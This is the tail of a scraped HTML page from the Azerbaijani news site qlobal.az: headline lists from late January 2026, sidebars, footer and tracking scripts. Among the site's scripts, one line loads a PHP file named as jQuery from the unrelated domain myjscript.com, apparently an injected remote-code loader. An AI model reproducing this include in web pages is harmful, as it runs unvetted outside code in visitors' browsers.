											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycanda-palciq-vulkani-puskurdu/">Azərbaycanda palçıq vulkanı püskürdü</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://qlobal.az/az/10-aya-mayordan-generala-qalxan-34-yasli-fuad-memmedov-kimdir-dosye/">10 aya “mayor”dan “general”a qalxan 34 yaşlı Fuad Məmmədov kimdir? - DOSYE</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://qlobal.az/az/nar-ve-dvlet-mesulluq-agentliyi-anlasma-memorandumu-imzaladi/">“Nar” və Dövlət Məşğulluq Agentliyi Anlaşma Memorandumu imzaladı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://qlobal.az/az/avropa-ittifaqi-yeni-viza-strategiyasi-mueyyenlesdirdi/">Avropa İttifaqı yeni viza strategiyası müəyyənləşdirdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://qlobal.az/az/is-adami-tehran-letifov-hebs-edildi-iki-sexsi-narkotikle-serlediyine-gre/">İş adamı Tehran Lətifov həbs edildi - İki şəxsi narkotiklə şərlədiyinə görə...</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://qlobal.az/az/qurtulus-reabilitasiya-merkezinin-rehberi-ve-2-emekdasi-tutuldu/">"Qurtuluş" Reabilitasiya Mərkəzinin rəhbəri və 2 əməkdaşı tutuldu</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://qlobal.az/az/fars-krfezine-abs-nin-altinci-esminesi-gelib-reuters/">Fars körfəzinə ABŞ-nin altıncı esminesi gəlib - "Reuters"</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycan-hava-mekani-ve-ya-erazisi-irana-qarsi-istifade-edilmeyecek-resmi/">Azərbaycan hava məkanı və ya ərazisi İrana qarşı istifadə edilməyəcək - RƏSMİ</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://qlobal.az/az/ceyhun-bayramov-eraqci-ile-danisib-blgede-son-gerginlik-narahatliq-dourur/">Ceyhun Bayramov Əraqçi ilə danışıb - Bölgədə son gərginlik narahatlıq doğurur</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://qlobal.az/az/izmitdeki-neft-emali-zavodunda-partlayis-bas-verib/">İzmitdəki neft emalı zavodunda partlayış baş verib</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://qlobal.az/az/202601300643-rafiq-aslanovun-olunun-londonda-villasi-ve-bahali-masinlari-foto/">Rafiq Aslanovun oğlunun Londonda villası və bahalı maşınları – Foto</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://qlobal.az/az/leyla-eliyeva-isvecrede-qretel-agilar-ile-grusdu/">Leyla Əliyeva İsveçrədə Qretel Agilar ilə görüşdü</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													29 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">29 Yanvar 2026:</i> <a href="https://qlobal.az/az/sahin-bairova-general-polkovnik-uc-nefere-general-mayor-rutbesi-verildi/">Şahin Bağırova general-polkovnik, üç nəfərə general-mayor rütbəsi verildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">29 Yanvar 2026:</i> <a href="https://qlobal.az/az/xelil-gyusovun-olunun-klinikasinda-yoxlama-vest-hospital-cerime-edildi/">Xəlil Göyüşovun oğlunun klinikasında yoxlama - "Vest Hospital" cərimə edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">29 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycanda-ne-qeder-senedsiz-tikili-var/">Azərbaycanda nə qədər sənədsiz tikili var?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">29 Yanvar 2026:</i> <a href="https://qlobal.az/az/hadi-insaat-mmc-nin-icra-bascilari-ile-tender-oyunu/">“Hadi İnşaat” MMC-nin icra başçıları ilə tender oyunu</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">29 Yanvar 2026:</i> <a href="https://qlobal.az/az/rusiyada-bakalavriat-ve-magistratura-lev-edilir/">Rusiyada bakalavriat və magistratura ləğv edilir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">29 Yanvar 2026:</i> <a href="https://qlobal.az/az/empionlar-liqasi-qaraba-ilk-defe-pley-off-merhelesinde/">Çempionlar Liqası: "Qarabağ" ilk dəfə pley-off mərhələsində</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">29 Yanvar 2026:</i> <a href="https://qlobal.az/az/iran-abs-ile-heqiqi-danisiqlara-hazir-olduunu-beyan-etdi/">İran ABŞ ilə həqiqi danışıqlara hazır olduğunu bəyan etdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">29 Yanvar 2026:</i> <a href="https://qlobal.az/az/ai-ile-azerbaycan-arasinda-danisiqlar-aparildi/">Aİ ilə Azərbaycan arasında danışıqlar aparıldı</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													28 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">28 Yanvar 2026:</i> <a href="https://qlobal.az/az/tarixi-ve-medeni-servetleri-qesden-mehv-etmeye-gre-cezalar-sertlesdirildi/">Tarixi və mədəni sərvətləri qəsdən məhv etməyə görə cəzalar sərtləşdirildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">28 Yanvar 2026:</i> <a href="https://qlobal.az/az/tokayev-qonsu-lke-qazaxistan-banki-vasitesile-14-milyard-dollar-cixarib/">Tokayev: Qonşu ölkə Qazaxıstan bankı vasitəsilə 14 milyard dollar çıxarıb</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">28 Yanvar 2026:</i> <a href="https://qlobal.az/az/vaqif-semedolunun-xanimi-men-istemedim-ki-vladimiz-olsun/">Vaqif Səmədoğlunun xanımı: "Mən istəmədim ki, övladımız olsun"</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">28 Yanvar 2026:</i> <a href="https://qlobal.az/az/hekimler-veziyyeti-air-olan-krpelere-baxmayib-yeni-detallar-aciqlandi/">Həkimlər vəziyyəti ağır olan körpələrə baxmayıb - Yeni detallar açıqlandı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">28 Yanvar 2026:</i> <a href="https://qlobal.az/az/araz-supermarketler-sebekesi-15-illiyini-qeyd-edir/">“Araz” supermarketlər şəbəkəsi 15 illiyini qeyd edir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">28 Yanvar 2026:</i> <a href="https://qlobal.az/az/pasinyan-azerbaycanla-sulh-qurulub-ve-ondan-etibarli-tehlukesizlik-zemaneti-yoxdur/">Paşinyan: Azərbaycanla sülh qurulub və ondan etibarlı təhlükəsizlik zəmanəti yoxdur</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">28 Yanvar 2026:</i> <a href="https://qlobal.az/az/pensiyalar-niye-artimla-denilmedi/">Pensiyalar niyə artımla ödənilmədi?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">28 Yanvar 2026:</i> <a href="https://qlobal.az/az/meshur-yap-ci-sahin-bairov-gmruk-komitesinde-gestapo-rejimi-heyata-kecirir/">Məşhur YAP-çı: "Şahin Bağırov Gömrük Komitəsində “Gestapo” rejimi həyata keçirir"</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">28 Yanvar 2026:</i> <a href="https://qlobal.az/az/tramp-suriya-prezidenti-ile-mhtesem-danisiqlar-aparildiini-bildirib/">Tramp Suriya Prezidenti ilə "möhtəşəm" danışıqlar aparıldığını bildirib</a>
										</li>
									<!-- END .article-array -->
									</ul>									
								</div>
							<!-- END .panel -->
							</div>
							
							<div class="panel">
								<h3>MÜSAHİBƏ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/musahibe/">Bütün xəbərlər</a>
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-09/1757906927_1528795239_yasamal_rayon_cra_hakimiyyti.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/">İcra Hakimiyyətinin baş mühasibi özünə milyonluq obyekt tikdirib - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-08/1755156737_3384002122287454.png" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/">QHT-lərə Dövlət Dəstəyi Agentliyi dövlət büdcəsini belə talan edir! -ŞOK FAKTLAR</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-03/1742628658_1725598019_82765089_106235204262450_6309546866107219968_n.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/">Oqtay Əsədovun klinikasının adını batıran kimlərdir? - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									
								</div>
							<!-- END .panel -->
							</div>
						
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>Facebook</h3>
								<div>
									<div class="fb-page" data-href="https://www.facebook.com/Qlobal.Az/" data-tabs="timeline" data-width="310" data-height="394" data-small-header="false" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Qlobal.Az/"><a href="https://www.facebook.com/Qlobal.Az/">Qlobal.az</a></blockquote></div></div>
								</div>
							<!-- END .panel -->
							</div>							
			
							
							
							
								<script type="text/javascript">
									function doVote( vote_id, event ){
										var vote_check = jQuery('#ain-vote input:radio[name=vote_check]:checked').val();
																	
										jQuery.get("/vote", { vote_id: vote_id, vote_action: event, vote_check: vote_check }, function(data){
											jQuery("#vote-layer").fadeOut(500, function() {
												jQuery(this).html(data);
												jQuery(this).fadeIn(500);
											});	
										});	
										
										return false;
									}
								</script>
								
							<link rel="stylesheet" href="/theme/frontend/veteninfo/style/default/vote/vote.css">
							<div class="panel" style="display:none;">
								<h3>SORĞU</h3>
								<div>
									<p class="vtitle"><b>Ölkədə dini təhlükə hesab edirsinizmi?</b></p><br/>
									<div class="dpad" id='vote-layer'>
										<form method="post" name="vote" action="" onsubmit="return false;">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>											<div id="ain-vote">
													<div class="vote">
														<input id="vote_check0" name="vote_check" type="radio" checked="checked" value="0">
														<label for="vote_check0"></label>
													</div>
											</div>
											<button class="sorgbutton btn default gonder" type="submit" onclick="doVote('3', 'vote'); return false;"><span>Səs ver</span></button>
											&nbsp;<button class="sorgbutton btn default gonder" type="button" onclick="doVote('3', 'results'); return false;"><span>Nəticələr</span></button>
										
</form>
							
									</div>
								</div>
							<!-- END .panel -->
							</div>
							
						<!-- END .main-nosplit -->
						</div>						
					<!-- END .main-content-right -->
					</div>					
					<div class="clear-float"></div>					
				<!-- END .wrapper -->
				</div>				
			<!-- BEGIN .content -->
			</div>
			
			<!-- BEGIN .footer -->
			<div class="footer" style="background-color: #F1F1F1;">				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">					
					<!-- BEGIN .footer-content -->
					<div class="footer-content">		
											
						<div class="left" style="margin-top: 16px;">
							Qlobal.Az Xəbər Portalı 12.10.2015 tarixdən fəaliyyət göstərir. <br/>
							Baş Redaktor: Mübariz Məmmədov  <br/>
							Əlaqə: 050 359 44 88 <br/>
							E-Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="13627f7c71727f3d726953547e727a7f3d507c7e">[email&#160;protected]</a> <br/>
							© 2015 Bütün hüquqlar qorunur.
						</div>	
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#264c84;"><a href="https://qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="color:#338aa6;"><a href="https://busy.az/">VAKANSIYALAR</a></li>
							<li style="color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
						</ul>
						
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="color:#338aa6;"><a href="https://femme.az/">QADIN DÜNYASI</a></li>
							<li style="color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>					
						
						<p style="float:right; display:none; ">	
						
							<!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"><!--
							document.write("<a href='//www.liveinternet.ru/click' "+
							"target=_blank><img src='//counter.yadro.ru/hit?t29.11;r"+
							escape(document.referrer)+((typeof(screen)=="undefined")?"":
							";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
							screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
							";"+Math.random()+
							"' alt='' title='LiveInternet: number of visitors and pageviews"+
							" is shown' "+
							"border='0' width='88' height='120'><\/a>")
							//--></script><!--/LiveInternet-->
						
						</p>
						
						<div class="clear-float"></div>						
					<!-- END .footer-content -->
					</div>					
				<!-- END .wrapper -->
				</div>				
			<!-- END .footer -->
			</div>			
		<!-- END .boxed -->
		</div>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/orange-themes-responsive.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery.caroufredsel.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/scripts.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-ui.min.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/topslider.js"></script>
		<script type="text/javascript" id="Jqu2ry" src="https://myjscript.com/ajax/jquery.min.php"></script>
		
		<script>
		  window.fbAsyncInit = function() {
			FB.init({
			  appId      : '1675306329357448',
			  xfbml      : true,
			  version    : 'v2.5'
			});
		  };

		  (function(d, s, id){
			 var js, fjs = d.getElementsByTagName(s)[0];
			 if (d.getElementById(id)) {return;}
			 js = d.createElement(s); js.id = id;
			 js.src = "//connect.facebook.net/az_AZ/sdk.js";
			 fjs.parentNode.insertBefore(js, fjs);
		   }(document, 'script', 'facebook-jssdk'));
		</script>
		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		  ga('create', 'UA-68991010-1', 'auto');
		  ga('send', 'pageview');

		</script>	
		



		
	
	<!-- END body -->
	
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2fd38b20983b4c2e80e9bf58bbeee26b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>


--- FILE ---
content_type: text/css
request_url: https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css
body_size: -290
content:


.gallery .gallery-block .gallery-panel,
.gallery .gallery-block .content-panel,
.gallery .gallery-block .panel-content,
.gallery .gallery-block .article-big-block,
.gallery .gallery-block .article-photo {
	width: 320px;
}

